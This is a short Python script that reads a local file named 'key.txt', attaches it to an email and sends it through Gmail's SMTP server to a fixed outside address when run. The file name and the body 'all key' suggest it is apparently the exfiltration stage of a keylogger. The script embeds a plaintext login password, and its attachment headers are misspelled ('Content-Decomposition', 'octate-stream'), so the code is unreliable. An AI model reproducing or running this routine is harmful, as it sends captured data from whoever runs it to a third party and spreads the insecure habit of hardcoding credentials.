 import smtplib
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
from email.mime.base import MIMEBase
from email import encoders
def mail():
    mail_content = '''all key'''
    message = MIMEMultipart()
    password = "Master123$"
    message['From'] = "noone@gmail.com"
    message['To'] = "bardia@gmail.com"
    message['Subject'] = "Hello"
    message.attach(MIMEText(mail_content, 'plain'))
    attach_file_name = 'key.txt'
    attach_file = open(attach_file_name, 'rb')
    payload = MIMEBase('application', 'octate-stream')
    payload.set_payload((attach_file).read())
    encoders.encode_base64(payload)
    payload.add_header('Content-Decomposition', 'attachment', filename=attach_file_name)
    message.attach(payload)
    session = smtplib.SMTP('smtp.gmail.com', 587)
    session.starttls()
    session.login(message['From'], password)
    session.sendmail( message['From'], message['To'], message.as_string() )
    session.quit()
    print('Mail Sent')
mail()